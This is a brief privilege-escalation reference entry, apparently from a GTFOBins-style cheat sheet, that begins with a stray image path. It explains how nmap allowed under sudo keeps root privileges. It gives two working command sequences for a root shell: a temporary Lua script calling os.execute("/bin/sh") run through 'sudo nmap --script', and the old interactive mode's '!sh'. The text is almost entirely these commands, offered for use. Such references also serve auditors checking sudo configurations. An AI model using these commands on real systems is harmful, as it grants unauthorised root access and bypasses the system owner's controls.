 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access
the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
sudo nmap --interactive
nmap> !sh